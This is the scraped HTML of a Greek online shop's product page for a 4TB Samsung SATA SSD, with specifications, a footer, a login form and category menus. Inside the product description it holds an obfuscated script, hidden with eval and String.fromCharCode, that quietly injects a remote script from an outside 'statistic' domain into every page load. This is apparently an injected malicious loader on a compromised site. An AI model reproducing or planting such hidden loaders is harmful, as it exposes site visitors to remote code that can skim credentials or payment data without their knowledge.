                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<h3>Γενικά</h3>
<dl>
<dt>Χωρητικότητα</dt>
<dd>4000 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πρωτόκολλο Επικοινωνίας</dt>
<dd>SATA III</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>NVMe</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Optane Memory</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις</h3>
<dl>
<dt>Form Factor</dt>
<dd>2.5&#8221;</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Επιδόσεις</h3>
<dl>
<dt>Read Speed</dt>
<dd>560 MB/s</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Write Speed</dt>
<dd>530 MB/s</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Maximum 4KB Random Write</dt>
<dd>36000 IOPS</dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="3959c2f96b" /><input type="hidden" name="_wp_http_referer" value="/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
